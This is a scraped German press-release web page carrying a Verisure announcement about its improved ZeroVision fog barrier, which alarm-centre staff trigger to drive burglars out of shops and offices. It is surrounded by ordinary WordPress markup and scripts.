title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> November 27, 2025</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/beschaffung-wird-breiter-aufgestellt-china-bleibt-wichtig-aber-nicht-allein/" title="Beschaffung wird breiter aufgestellt: China bleibt wichtig, aber nicht allein">Beschaffung wird breiter aufgestellt: China bleibt wichtig, aber nicht allein</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line handeldienstleistungen handeldienstleistungen"></div><div class="single_post" id="post-478772" class="post-478772 post type-post status-publish format-standard hentry category-handeldienstleistungen tag-alarmsystem tag-alarmzentrale tag-einbrecher tag-nebelbarriere tag-notruf-und-serviceleitstelle tag-verisure tag-zerovision handeldienstleistungen"><div class="single_title"><h1>Rauchbarriere ZeroVision vertreibt Einbrecher noch schneller</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">11 Juni, 2024</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Die nebelartige Sichtbarriere von Verisure schützt Geschäfte, Restaurants, Büros und andere Gewerberäume</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=449525&#038;uid=35340' border=0 alt='Rauchbarriere ZeroVision vertreibt Einbrecher noch schneller' /></p><div style=' width:200px; '>Verisures ZeroVision-Nebelbarriere vertreibt Einbrecher, bevor sie etwas stehlen können.</div></div><p>Ratingen, 11. Juni 2024 &#8211; Die verbesserte Rauchbarriere ZeroVision von  Verisure  (https://www.verisure.de)sorgt dafür, dass Einbrecher noch schneller die Flucht ergreifen müssen. Sobald eine Fachkraft in der Notruf- und Serviceleitstelle des Sicherheitsanbieters einen Einbruchsversuch verifiziert hat, aktiviert sie die beim Kunden installierte Lösung, und innerhalb weniger Sekunden füllt sich der Raum mit nebelartigem Rauch. Die Einbrecher können nichts mehr sehen und fliehen, bevor sie etwas stehlen können.</p><p>Durchschnittlich an jedem zweiten bis dritten Tag müssen Einbrecher in Geschäften, Restaurants und anderen Gewerberäumen aufgeben, weil Verisure ihnen mit ZeroVision die Sicht nimmt. Das neue Modell vertreibt Einbrecher noch effizienter, weil sich der Rauch nach dem Auslösen schneller im Raum verbreitet.</p><p>Fachkräfte von Verisure aktivieren die Sichtbarriere und verhindern, dass Einbrecher etwas stehlen<br /> Die nebelartige Sichtbarriere ZeroVision ist in das smarte Alarmsystem von Verisure integriert und kann ausschließlich von den VdS-zertifizierten Fachkräften der Notruf- und Serviceleitstelle (NSL) in Ratingen aktiviert werden. Bei einem Einbruchsversuch alarmieren die Schocksensoren an Fenster und Türen sowie Bewegungsmelder die NSL. Über Ton und Video können die Profis dann die Situation überprüfen. Handelt es sich tatsächlich um Einbrecher, aktivieren sie die Sichtbarriere und informieren die Polizei sowie notfalls die Rettungskräfte.</p><p>Ein realer Fall: Vor wenigen Monaten verhinderten die Fachkräfte durch das Auslösen von ZeroVision, dass in der Nähe von Düsseldorf aus einem Kiosk ein Tresor gestohlen wurde. Gegen 8 Uhr abends alarmierte der Bewegungsmelder des Videodetektors die Profis in der NSL. Über die Kamera sahen sie zwei Personen, die einen Tresor wegtragen wollten. Als diese auf die Ansprache über die Voicebox nicht reagierten, lösten die Profis die Sichtbarriere aus, und die Einbrecher flohen ohne irgendetwas mitzunehmen.</p><p>&#8222;Indem die Fachkräfte in der Notruf- und Serviceleitstelle jederzeit auf eingehende Alarmsignale reagieren, schützen wir mit unserem smarten Alarmsystem Geschäftsräume sowie die Menschen, die dort arbeiten&#8220;, versichert Alvaro Grande, Geschäftsführer bei Verisure. &#8222;Nicht nur bei Einbruchsversuchen, sondern auch bei Brand, Überfall und anderen Gefahren ergreifen die Profis umgehend alle erforderlichen Maßnahmen.&#8220;</p><p>Das smarte Alarmsystem inklusive ZeroVision wird von den Verisure Sicherheitsexperten installiert. Wenn eine Rauchbarriere ausgelöst wurde, wird die Lösung kostenfrei ausgetauscht. ZeroVision ist vom Institut National de l&#8220;Environnement Industriel et des Risques (INERIS) zertifiziert und für Mensch und Tier ungiftig (OECD Richtlinie 436).</p><p>Verisure ist der führende europäische Anbieter professionell überwachter Alarmsysteme mit eigener Notruf- und Serviceleitstelle (NSL), die rund um die Uhr mit Fachkräften besetzt ist. Privathaushalte und Kleinunternehmen sind mit dem Sicherheitssystem dreifach geschützt: bei Einbruch, bei Brand und bei Notfällen jeder Art. Nach einem kostenfreien Sicherheits-Check installieren Sicherheitsexperten von Verisure das kabellose und benutzerfreundliche Alarmsystem. Gehen bei der NSL in Ratingen Alarmsignale ein, prüfen die VdS-zertifizierten Fachkräfte die Situation umgehend über Video und Ton. Verifizieren sie einen Notfall, rufen sie Polizei, Wachdienst sowie erforderliche Rettungskräfte herbei und vertreiben Einbrecher, indem sie die ZeroVision® Sichtbarriere  auslösen. Verisure hat mehr als 35 Jahre Erfahrung und schützt mit der Kombination aus moderner Technik und zertifizierten Fachkräften bereits mehr als 5 Millionen Kunden in 17 Ländern Europas und Lateinamerikas.</p><p>Kontakt<br /> Verisure Deutschland GmbH<br /> Izabela Basalo<br /> Balcke-Dürr-Allee 2<br /> 40882 Ratingen<br /> 0800 0800 821<br /> https://www.verisure.de</p><p><iframe title="ZEROVISION DIREKTE INTERVENTION" width="350" height="197" src="https://www.youtube.com/embed/F14nQhMg5Fs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><div class="tptn_counter" id="tptn_counter_478772">(Visited 26 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/alarmsystem/" rel="tag">Alarmsystem</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/alarmzentrale/" rel="tag">Alarmzentrale</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/einbrecher/" rel="tag">Einbrecher</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/nebelbarriere/" rel="tag">Nebelbarriere</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/notruf-und-serviceleitstelle/" rel="tag">Notruf- und Serviceleitstelle</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/verisure/" rel="tag">Verisure</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/zerovision/" rel="tag">ZeroVision</a></li></ul><div class="clear"></div><div></div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/rauchbarriere-zerovision-vertreibt-einbrecher-noch-schneller/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/rauchbarriere-zerovision-vertreibt-einbrecher-noch-schneller/" rel="prev">Rauchbarriere ZeroVision vertreibt Einbrecher noch schneller</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/eprimo-und-citroen-bringen-die-nachhaltige-zukunft-auf-die-strasse/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/eprimo-und-citroen-bringen-die-nachhaltige-zukunft-auf-die-strasse/" rel="next">eprimo und Citroen bringen die nachhaltige Zukunft auf die Straße</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//rauchbarriere-zerovision-vertreibt-einbrecher-noch-schneller-2/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3917f49d9fef1b1d31a8d75c54603f7" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='478772' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/pressant-an-der-kasse/">Pressant an der Kasse</a></li><li> <a href="https://www.pr-neuigkeiten.de/ursachenforschung-statt-blauer-hammer/">Ursachenforschung statt &#8222;blauer Hammer&#8220;</a></li><li> <a href="https://www.pr-neuigkeiten.de/lust-auf-einen-adventskalender-der-anderen-art/">Lust auf einen Adventskalender der anderen Art?</a></li><li> <a href="https://www.pr-neuigkeiten.de/neue-anleitung-zur-kapitalbeschaffung-fuer-den-mittelstand/">Neue Anleitung zur Kapitalbeschaffung für den Mittelstand</a></li><li> <a href="https://www.pr-neuigkeiten.de/unternehmenstransformationen-mit-dem-leading-transformation-modell-41-planen-und-gestalten/">Unternehmenstransformationen mit dem &#8222;Leading Transformation-Modell 4+1&#8220; planen und gestalten</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hasselwander\/*","\/wp-content\/themes\/elitenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-09 04:09:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https:\/\/pr-neuigkeiten.de\/wp-admin\/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/search-autocomplete/js/search-autocomplete.min.js?ver=1.0.0" id="SearchAutocomplete-js"></script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/pr-neuigkeiten.de","ajax_url":"https:\/\/pr-neuigkeiten.de\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"478772","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.6" id="ta_main_js-js"></script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/pr-neuigkeiten.de\/","top_ten_id":"478772","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1055356445"};
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.mosaicflow.min.js?ver=6.8.3" id="royal_mosaicflow-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.eqheight.js?ver=6.8.3" id="royal_eqheight-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.hoverIntent.minified.js?ver=6.8.3" id="royal_hoverIntent-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.easing.js?ver=6.8.3" id="royal_easing-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.color.js?ver=6.8.3" id="royal_color-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyPhoto-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.tipTip.js?ver=6.8.3" id="royal_tipTip-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_modernizr.custom.46884.js?ver=6.8.3" id="royal_modernizr_custom-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_css_browser_selector.js?ver=6.8.3" id="royal_browser_selector-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.ripple.js?ver=6.8.3" id="royal_ripple-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_custom.js?ver=6.8.3" id="royal_custom-js"></script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
